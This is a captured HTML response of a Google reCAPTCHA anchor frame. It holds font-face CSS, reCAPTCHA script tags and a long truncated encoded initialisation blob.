

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc7c0kqAAAAAHdu9meomOlnHnsjcTJhiqbb7G1Q&co=aHR0cHM6Ly92ZXRzMmluZHVzdHJ5Lm9yZzo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=bw3a0zjjdgpb
body_size: 45556
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="JHuFYSH8cYWeFjKJRk4I-g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="JHuFYSH8cYWeFjKJRk4I-g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JHuFYSH8cYWeFjKJRk4I-g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22KcOWe8KgYMKCdsOjGCpLW8Ocw6TDtMOowqvCpcKHbXlybMKAUVdPwrDDhcKFwrPCjMKdPcOPGCZ8VAYSWXtSZMOqUMKZwqLCpsKWwqgFw67CqMOtw5ZRfcOeZMOJbsOdw500w5/ChMODwrzDsMOswoY5JUPCnVbChcORc1PCp8K1w7bDjSbDr0HCt8K6wo1CJ8OvXMO3w6PCnybDjwZ5wo/DocK7UcO9w5HDhMOBw7ReMMOtw5rDm8OmN8Kmwr9QdMKAeCvDk8Kqw73CiycSw5zDlMKTaHXDi2XDs8Kgw5V0w4otIMKRw55aQMOtdx3ChsK/FBjCmnbDiyNjcMOKY2PDk1zCjA/[base64]/[base64]/[base64]/DsMOXRMKvflFpQk0nw6VPU8KNwq3DnGVTJcKJwoAjw44yDXzChk1fe1IrADvCiUFXagfDmzDDk3l4w5/DnUlFw4jCv8KpeWVFwpjCosKow5FFw6l9w7RLasOnwqzCjBbDmlfCn1Vdw6TDslrDl8KtwqIuwrk/dMK8wq7CnMOhwptzw4k9w6LDgBvCrQtSSBPCq8OVw5HCrcKLKcOIw4TDrGbDicOLfsKcFkAxw5XCpcOoP08jUcKMQjk6wo8+wqo9wpoJWsO1E07CocKbw5NNY8KJURpBw4clwp/[base64]/[base64]/Cj2zDo8KeJcKXMsKqVsOxw4xBwpbCuWnCuiTDgC5ww5/[base64]/Ct8KOw7PDqhrCrsOLVARSVTjDocKfwrklw7sxwq/DjWxKC8KGKcKdZGvCkilvwrbDqMKtw4ABwpcZYcOVwokawpc8wrsIbMKyw4HDocKrKMOUCEHCrhF5wpPCrjvDrMKfw4s5H8Kdw4LCmwsrPkLDs35EG0/DpUNXw5vDl8O5w4t/QhssAsOiwqLDvsOESMKdwpxawqUwJcKvwpARasOrVWZgOHd0wo3CtMOzwrzCs8O/bQ8vwqwFaMK8RzXCpmPCk8KTwpYnK3wWwoRIw4xbL8OhC8OHw74NaFJOew3CpsO/bsOsVMKAOMO0w5k+wos2wqrCv8KJw40/DULCuMKXw7w3LUDDtMOow5bCu8ONw7VdwoNFckbDhSDCjQPCp8Oyw73CqA0PXsKqwqzDilxeARzCswYxwo1IBsKgXHdsRF3Dh1Nrw5Ztwp/DjAjDs2IkwqF0FUPClFbCn8OUwp14ZVPDncK0wpPCiMOBw5IlZcO0ViHDtsO7PThLw5Y/[base64]/Dl8OHw4zDvlzCvsK5wqlzw4bCgkbCmMONwoDDvcKDwozCtMOdD8OOG8Owd1oGwrcgw7FEA3HCoXLCijzCqcOZw7dZR8OOeD0cw4s/XMOsBiRZw47CvcKnwrrDgcK8w4VQWsOZwpnCkh/DtMOLA8K1GznDoMOdYRrCgcK6w4tiwrLCv8OXwqQvOmDCkMKfVmU4w5jDjxNMw4LDo0R+cH0Gw6ZWwppmQcOWJi7Cq3/DgsO3wpfCix1lw6DDmsKXw57CosKEQ8O/[base64]/DrMO8YcOiw5nCjsKwwoPCgsO4wotVZAEweCE6XyMDfsOSwrbCiRPDsw8+wrljw6XDmcKuw6Yuw47CtcKDXVEcwoIpVcKMUA7Dk8OJJMKNSx1Mw5rDmy3CtcKGaWQ5NcOUwqjDrzkBwofDnMORw4dVw7rCkFd/G8KZT8OeAEbDlcKtVmhEw54ARMOVXF3DnERlwp03woEfwrRwQSzCsG/CjVPCrwLDlW/Dk8OnUDpRKWZhwpXDoCJpw6fCksO7wqMgwofDlMK4WxgwwrFLwpVfI8KEBkbDlx/CsMOvOQwIOhHDh8KTf3/DrTE4wpwFw6A0fC8/[base64]/CksKbw5XCrEPCoXI8Z2cWw4/CnRlLw65VFcObwqlfScKHDQNLVm8rScKlwpLCijoNF8K3wo1hbsOIHcKEwo7DsyY3w6vCrcKDw5BLw5IVecO/wqLCgizCpcKZwo7CkMO2U8Kfdg/DrxbCjhHDoMKpwr3DtMOTw6lGw7gww5/Dk2DDocO1wrTCrwzDocKuA3AnwpU7w6l3f8KbwpM9WcK4w47DpyTDjHnDpyt4w5A3wqDDo0/DhsKtTMOUwqrCpcKow4A9DTLDnyBcwqF0wrF4wqJkw719BcOxAF/ClcORw4LCmsKVS2Nqw6dTRi55w7LDuznCslczTMOzAV3CoFfDo8KMwpzDmTsJw6rCrcKiw5kSTcKHwobDkRTDj3DDgwE9wqjDkEzDk2kSPsOkCsK9wpbDujzDsyfDjcKZwrkYwoVJDMO/w5IHw70kZMKLw7orDcO/CUBINcODK8K/[base64]/Qx3CocO6wpDDm8OlS8Osw64bw5EmMQkVMXtIw6jCvcOmaHR4NMOew7vCs8OqwoZFwonDr15pOcKLw5xgKQnCscK1w57DinXDuFjCnsKtw5Fqcjxcw6Aew4jDs8K2w5BbwpbCkRY7wo7CpcOhJ15/[base64]/[base64]/CrjXCsMOdw7fDgcO5cSDDlCDDtsOFRxdww4/CpFNGwq4aYsK/N8OIbhd7w4VhXsKBAEQxwqsCwqHDksKrPMOEcRvDuyTCtFPDi0DDhsOMw6HDg8KBw6Q+CsOYPAhwZ0pUOQTCk1nCgC7ClUDDo38EGcOmEMKZw7TCnh7DpyPDgsKTXjzDl8KlO8ODw4rDpsK7SMOFT8Kyw445JB40wpPDl3vCrcKow7/ClDvDpnnDkidjw67CsMOXwqsZZcORw6LCvS3DncOIDwPDqMO3wrIgfBcPEMKIF05uw713ecOkwpTDvcKhcsOYw7TDnsOKwq/CsjAzwrlHwr1cwpvCqMOXH3HCmlTDuMKhTRtPw5hpwo4hL8O6QUQ+w5/CicKbw4VPEVt/U8O2GMKCJ8KtOR8tw5lYwqUHacKpfMOsIMOVZsOdw6pww7nDssK+w7vCsCg+PcKPwoIOw6/Ch8KmwrE7w799KE9WeMOxw7cXw4w0UDDDnEHDt8O3EjTDlMOUwpbCjjzCgAxiexEqNEzCiEXDjMKhPx9SwqnDqcKJDFR+DMKYcWEswqM3w6dAO8OQwoTDgBgvwpcKdUHDiR/[base64]/Dg1bCs8K3w5xXSXxuw4NxBAPDjnjDkVRCMTJpw7pWQ29FwoUVC8OSS8KgwqzDn0LDtcKlwqXDk8KiwrJjQBDCqERvwogAOsOowpbCuGpmPGfCgMKwO8OFADEEw4fCnV/[base64]/DhsKAXhHDhcOMQQTClcOGA33Cm2s+bcKMGcOnwp/CksOfw4fCnmHDscK/wq9pV8OAwo9kwpnCl1bCvzfDm8KsGgrCpTXCicO3DmHDpMO/w5PCuHUZK8O+I1LDk8KmesONJMKDw5EbwrouwqbCisKMwrXCr8KQwo4ywpnDisKrwovDlDTDogZrX3liMyR7w41ZJMOFwph/wqXDkFIkJU3Cpg8kw7oDwpdJw6bDvRDCg306w7zCt2kawqHDmwLDs1hBwqV2w6sYw5MlZm3DpsKWe8O9w4TClsOFwpl1wotnQCkvZR1FQ1rCjRoZccOJwqnCmg0mPh/DtzR/HMKqw67DicK8TsOIw7xew447w5/CpzN4wppEOU9jUycLKsKbVcKPwp10wrvCtsOtw6JUUsKCwqQeVMO4w5YOfAVGwrw9wqPDp8O+ccOwwrjDgsKkw6bCq8OGaUobFi7DkTh7KsOIwrHDiDLCljfDkgfCkMOmwqs2JwbDrmvDk8KaZ8OAw60dw6kIw4rCncOLwp9PZzrCiBlDcDoKwqjDtcKiMMO7wr/CgQB7woAnE2TDlsOVeMOOKcKvaMKvwqLCn0l3w7TCvcOwwp5GwpPCn2vDg8KeTsOYw41bwrbCnyrCuEh3eQ/DmMKnw5xWaGfCtmPCj8KBcV/DriQpYm/DmiXChsOtw4BjHzt/SsKqw5zCpUkBwpzChsOQwqkDwr1RwpJXwroDJcOZwo3Cv8Oxw5YDOiJWV8KdVmfDl8K4EcOtw4gxw5Itw45TQQgZwrjCt8OTw47DrkxxwoBywoBYw4IvwpfCl3HCnw7Dv8KmRA/CpMOoW33CrcKEGkfDicKVRVF0S3JHwpDDlQgfwqwJwrZsw5Qhw5hQKwPDl3ksMcObw7/[base64]/Dlj3DmcOgw5TClcK+dsOrw5oDOxpXw4EpHFwEDzx3OsOwJTDDmsKXaBYnwo8Sw47DrsKQUMKfNjjCkS5yw5YRClLCqGYRdsORwqfCikvCvl4/dMOWcC5bw5HDjn4swoQ2UMKUwojCg8O2BsO2w4bChELDmTNVwqNWw4/[base64]/FMKwL0NrdcKodDjDi8KcM3p8wq8Rw7l5eMOVR8OTZhVpw48ew7nCisKBZSvChsKMwrrDqS0eKMOvW0QQFMOtEhrCrMOwc8KAY8OuOlrCnyHClsKVSWsUTCdMwqoCTixUw7bChS/CmBHDjgXCvl90MsOoRXcpw6xxwpPDr8KSw7vDgMK9Y2xJw5jDkgN6w7MGYRVFfhLCpwTDjVTDrMOcwqMwwoXDgcOnw4EdLjklCcO+w5/CrnXDv0DCp8KHZcOZwpPCm0rChsK/P8KRw7saBAQZfcOLw4lrERbDu8OIEsKdw57DkEgrQArDtzonwoAfw7DDiybCnz4Fwo3DksK9w5Q7wpXCumQzfMOtU2UVwoQ9PcOiYijCvMKuPyvDo0xiwpw7V8O6L8OQwpU/bcK6D3vDt0xSw6UswqtQCSBMbsOkSsKew44SWMKiZcK4f2Udw7HDtw/[base64]/CtRRCK8OjecKCFSvDrcONw5Jnw4QYXzzCtirCp8OswpzDs8KZwoDDgMKSwq/[base64]/Dj8KQbFo2w4hmwpDCg2FYbwIrGMKtJiHCk8OYYsOfwo9tdMONw7ssw67DsMOTw6JHw7Q1w5UVXcKew68+DmjDjy96wqUyw6zChMKJYTcUU8OMFwXDpFrCqC1SIw4fwrlZworCmz7DviLDuX90w43CmD7Dm3Buwq8PwpPCuALDvsKew4YaJEkZMcKzwpXChsO7w6/DrsO2wrzCuX0Pd8O/w6hcw67DtcK4AQ9nwq7DrxN+fcKcw5nDpMOjCsOxwoYLB8OrEsK3RmFxw5omOcKvwoXDlwvDucO+UmJQdx4mwqrCuANWwq7DlERXWcKfwpFVYMOww6nDq3/DrsOZwozDlFx4FzHDtcKeF1nDl0ZmJR/DrMKgwovDucOHwobCihfDgcKxBh7CtsKRwrsYw4HDpH1lw6c/HsKpVMOtwrDCpMKASUN5w5fDoxRWUnh9RcKyw7pQc8O3wobCq3DCkDZcd8OEGDrCs8ORwp7DqsK9woHDp0IeXQYqTwckGMKew5RhTFrDlsK0XsOYS2DDkDLCs37DkcOOw43CpSrDrcKWwr3CqMOFPcOJO8OaMU/CsHgjRsKQw7XDpcKdwrfDvcKDw79TwqNcw57DjMOhd8K2wovCu2DCgsKDX3HDvcOiwqAzaR3CrsKCCcO7RcK7w7nCoMKHRhDCvHbClsKtw4sDwrpWw5ZcXE8hCjVZwrbCtRjDnytqEzRjw6wDRhNnPcO/PTl5w5YpVA49wq4XWcK0XMKjIxDDpmLDvMKNw4bDq2XCr8OtGz4rE0HCt8KTw6nDoMKEWMOVLMO8w67DtEPDrMK+X0DCosO4XMOowp7DtMKOSTzCtnPCoWbDpcObAcO7ZsOLQMOpwoklS8OiwqHCgMKveinClQ0EwqjClA8jwqdyw6jDjsKRw4QQKcORwr/DlRbDsGDDkcKXL0R7SMO3w5rDrcK9F2tsw6vCsMK7wqNKCcKjw6fDgV59w6LDuTZpwq7DrSplwoBLQMOlwrQgwpY2XsKlXjvCgDccJMK+wqbCvMKTw5TCiMOPw4NYYAnDnMOPwpvClRlgWsO+wrNFVsOHw4RrTcOYw5zDglRhw4EwwrvCliEbQcOjwpvDlsOVM8K/wqfDksKXUMO1wp/CmDVLRm4FdSfClsO2w49LDcOjAzcIw7PDrUrDlgrDtXEWcMK/w7kiQsKawqMYw4HDkcODHEzDocKoeUbCtEHCisOPL8Ouw6HCl305wqXDnMOow5fDlsOrwo/[base64]/Ag3DvMK2YxLCrAzCtFQfPUZ/Q8KSwrbCmktQa03Dn8OiVMOxLcOOFR0BS0JtDQHCklrCk8K6w4/DnMOMwp5Nw4DDtF/CjDrCuRLCjcONw5jCksO9wp83wpcgPGFRdlxWw5vDgx/[base64]/NcOVwrXDgBASV8KOwoofVcOHN8OwcMKJagx9E8KrCsOfS1U5VFFzw50uw6PDj3MfRcKTHE4rwoV+fHzCmQbDpMOWwp0uwpjCnMKHwobDsVLDmFhrwqJ1ScOLw653w7jDssOHH8Kmw5HCnR5Zw6g6C8Kdw7cdZX4Kw7/DisKYHMOvw7E2YBLCt8OKacKJw5bCjsK1w4t3VcO5wqXCm8O/RsOhAF/[base64]/[base64]/[base64]/CjAjDsADCv8KwLizDncOjw5PCskg8d8OPw78FVy4IesOlw4LDqQLDoiokwrBYO8OfEyEQwqPDgsOBFHAAWVfDsMKMECXCjTDDnMOCY8OSBjg/wpxIBcKnwqvCuWw8ZcOkZMOya0TDosOOw48vwpLDmSfDpcKKwogGdTUqw7zDqMKxwqxkw5tyMMOhSzpNw5rDgMKTYk7Dsy7CiQd5Q8OBw7oHCMKyRlgqwo/[base64]/DlDrCuMOVwrnDjMOwBiPCrTU2UMK/[base64]/CusOVw454wrvCrD8two80wrBaw74yw5fDgMOaDcObwoAww4RpPcOpXMOeXgXDmmPDvsKqL8KVSsKsw4wPw6tcSMK4w7V5w4l3w7w7X8K7w63CgsKhQREPwqIIwoTDv8KDDsORw6TDjsKXwrcWw7zDksKow4bCssKtLFlDwok1w6tdW1RNwr9ZHsO8YcOSwqZXwr98wp/CiMKIwpl/IsK+wq/CkMK2YhvDmcOtExNCw74cKGvCr8OYM8OTwpTDvcK6w5TDoAw4w6XCnsO+wooJwr/DvGfCp8OHw4nCosK3wpE4IxfChndacsOofsKKVsKDY8O8asODwoNYKDTCpcK1YsKDBTIzDMKSwrsGw6LCpcKVwog+w5HDg8K7w4vDlVFcdDZGZDhIJxbDlMORw5TCn8OZRg5mJDfCjsOFJE91w4JZRERkw5gjdRNRNsODw4PDtRQ/UMOPaMOHX8K6w5Ifw4PDhgl3w6PDm8KlecKQAsOmOsObwrhRXj7CmTrDncKfUMKIMxnDlhIxACYmwpwmw6zDvsKBw4lFQ8O4wpZ1w7zCsChDw5TDoXXDlcKOEkdAw7pjMR1mw5TCpznDksOEDcOVSyEHW8OWwrHCsyTCgsKJeMKQw7DCsQPDi34ZBsK0Cm/Cj8KTwqcRwo3DomzDgw97w6AkUSvDjsKtMcOyw4LDmA1oXw1WGMK8dsKYBz3CkcOfP8Klw4p9WcKnw5RzT8KUw4QpfVTDhcOWw7TCo8OHw5wPVkFkw5bDhnYWVGDCnw1+wolpwpTCunBcwoMeETtwwqIiwrPDi8KmwoDDsBBQwrgeO8K2w6ENHsKkwpLCn8KMXsO/w44FcQQxwqrDmcK0fU/DmMOxw7Now6LCgVdSwoRjV8KPwpTCocKrB8KQMCHCvyg8WXrCsMO4BGzDjRLDtsKmw7rDgcOJw5ApUibCr2fCkWQ5wpw9asKcB8KUAxrDsMKlwqILwqh9chHCl0jCv8KIFgxkPSAgEn/[base64]/CkUMLcsKwYRXCssKmw53CvQTCqCXDkcOWS8OEa8KDw559wo/[base64]/[base64]/[base64]/CkcK3w4vCjX0gw7HCiQETwqTCgcOgwp3DqcKmF3DClMKoEBI2wp8Mwo1Dwr3DhW7CmQ3DoFtod8KkwocNUsKBwoooSGTDp8OMMyR/JMKAw7fCvgPCtiE8Cncpw7vCj8OWJcOmw6xywoF6wpkAwqlubcO/w6jDk8OLBBnDgMOZw5/CssK6OnHCisKrwpjDp0jDnE7CvsOYQzt4GsKxw7Ybw4/DlkDCgsOzFcKxeSbDlEjCmMKmHcOKCUkvw6RAe8ODwq5cDcOzH2F+wq/Ct8KSwokGwpNnWFrCuw5/wobDjsOGwrXDgsKlw7JbOCDDqcKyJVhWw4zDpMKzWmwOCMKbw47CrgzDpcO9dlJewqnCjMKvGsOAbUbDn8OGw7nDnsOiw6PDvUcgw6EjBUkPwp5xD2xrDSDDk8K0Cj7CqHPCuVrDl8O0BUjDhcK6Gx7CoVzCsldZJMOLwo/CtWXDtU9gBEDDr0XCr8K/[base64]/CilJ7wrslwrPCugXCrDjDj8Khw6AOwrXDiUrCicKiw5/Cm37DpMKUcsORw74LUUHCtMKlUGF2wrN7w7/DmMKpw6LDo8OxZ8Klwr1/SxTDv8OTUcKPYsOySMOVwqDCpCrCjcKDw7LCoFNHbE4Kw7ZzSRbCv8K4D3BJQX5fw7Jaw7/[base64]/DkMOVw5kPEMKRw6LDr8OfOMOxw77Drh7Dnw8Dd8KTwqo5w4h2HMKUwrwJSsKVw7vCoVdaLjbDsnsoSHJ+w53CoH3Ct8KFw4DDpn9cPcKePSzCpX7DryXDlyzDoRHDisKCw7bDvwJmwpcwIcOGwpLCkW7ChMOGV8O/[base64]/w4kVWXZswq8URE0nEgpgw4JOw5UNwpAfwrvCvCbDiU7Cs03CojPDqmx9EyxESHjCvw0iFsOuwp/Dh0nCqcKcSMOfF8Obwp/[base64]/CuMOhHlILRH0JH2x+WHDDrF84DsKZcMO/wqnCt8K4UhlxcsO7Gi4OV8KIw43DhAxmwrZZWDrCvEtwVTvDp8Ofw4LDhMKHBwvCpFpbPz7ConbDmMKKGmDCi28ZwoHCh8Kcw6rDmjrDq2cww4PCpMObwpghw7PCpsOOfcKAIMKFw4XCncOhPTQXLFrCgsO4CcOEwqY0I8KACEzCocO/KMOmAUf